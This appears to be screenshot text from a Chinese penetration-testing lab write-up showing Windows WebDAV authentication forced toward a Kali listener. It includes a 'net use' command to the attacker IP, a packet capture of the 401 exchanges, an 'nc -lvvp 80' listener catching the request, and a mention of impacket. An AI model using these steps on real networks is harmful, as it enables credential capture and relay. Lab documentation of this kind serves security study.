 C:\Windows\SysWOW64>net use \\192.168.21.100@80\
为 '192.168.21.100' 输入用户名:
55 16.855535 192.168.21.101 192.168.21.100 TCP 66 49731 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
56 16.855944 192.168.21.100 192.168.21.101 TCP 66 80 → 49731 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
57 16.855980 192.168.21.101 192.168.21.100 TCP 54 49731 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
58 16.856310 192.168.21.101 192.168.21.100 HTTP 185 OPTIONS / HTTP/1.1
59 16.857355 192.168.21.100 192.168.21.101 TCP 60 80 → 49731 [ACK] Seq=1 Ack=132 Win=64128 Len=0
60 16.859935 192.168.21.100 192.168.21.101 TCP 81 80 → 49731 [PSH, ACK] Seq=1 Ack=132 Win=64128 Len=27 [TCP segment of a reassembled PDU]
61 17.066883 192.168.21.101 192.168.21.100 TCP 54 49731 → 80 [ACK] Seq=132 Ack=28 Win=65536 Len=0
62 17.067492 192.168.21.100 192.168.21.101 HTTP 199 HTTP/1.1 401 Unauthorized
63 17.071772 192.168.21.101 192.168.21.100 HTTP 185 OPTIONS / HTTP/1.1
64 17.072220 192.168.21.100 192.168.21.101 TCP 60 80 → 49731 [ACK] Seq=173 Ack=263 Win=64128 Len=0
65 17.072633 192.168.21.100 192.168.21.101 TCP 81 80 → 49731 [PSH, ACK] Seq=173 Ack=263 Win=64128 Len=27 [TCP segment of a reassembled PDU]
66 17.284201 192.168.21.101 192.168.21.100 TCP 54 49731 → 80 [ACK] Seq=263 Ack=200 Win=65280 Len=0
67 17.284653 192.168.21.100 192.168.21.101 HTTP 199 HTTP/1.1 401 Unauthorized
68 17.287917 192.168.21.101 192.168.21.100 HTTP 185 OPTIONS / HTTP/1.1
69 17.288266 192.168.21.100 192.168.21.101 TCP 60 80 → 49731 [ACK] Seq=345 Ack=394 Win=64128 Len=0
70 17.288660 192.168.21.100 192.168.21.101 TCP 81 80 → 49731 [PSH, ACK] Seq=345 Ack=394 Win=64128 Len=27 [TCP segment of a reassembled PDU]
71 17.472104 192.168.21.101 192.168.21.255 NBNS 92 Name query NB ISATAP<00>
72 17.486953 192.168.21.101 192.168.21.100 TCP 54 49731 → 80 [ACK] Seq=394 Ack=372 Win=65280 Len=0
73 17.487463 192.168.21.100 192.168.21.101 HTTP 199 HTTP/1.1 401 Unauthorized
74 17.490666 192.168.21.101 192.168.21.100 HTTP 185 OPTIONS / HTTP/1.1
75 17.490963 192.168.21.100 192.168.21.101 TCP 60 80 → 49731 [ACK] Seq=517 Ack=525 Win=64128 Len=0
76 17.491348 192.168.21.100 192.168.21.101 TCP 81 80 → 49731 [PSH, ACK] Seq=517 Ack=525 Win=64128 Len=27 [TCP segment of a reassembled PDU]
77 17.586584 192.168.121.1 192.168.121.255 DB-LSP… 188 Dropbox LAN sync Discovery Protocol
78 17.705131 192.168.21.101 192.168.21.100 TCP 54 49731 → 80 [ACK] Seq=525 Ack=544 Win=65024 Len=0
79 17.705560 192.168.21.100 192.168.21.101 HTTP 199 HTTP/1.1 401 Unauthorized
80 17.722427 Vmware_23:86:dc Broadcast ARP 42 Who has 192.168.21.2? Tell 192.168.21.101
81 17.908690 192.168.21.101 192.168.21.100 TCP 54 49731 → 80 [ACK] Seq=525 Ack=689 Win=64768 Len=0
root@kali:~# nc -lvvp 80
listening on [any] 80 ...
192.168.21.101: inverse host lookup failed: Host name lookup failure
connect to [192.168.21.100] from (UNKNOWN) [192.168.21.101] 49733
OPTIONS / HTTP/1.1
Connection: Keep-Alive
User-Agent: Microsoft-WebDAV-MiniRedir/6.1.7601
translate: f
Host: 192.168.21.100
/root/Desktop/
DEVICES
File System
PLACES
root
Desktop
Trash
impacket
白帽hub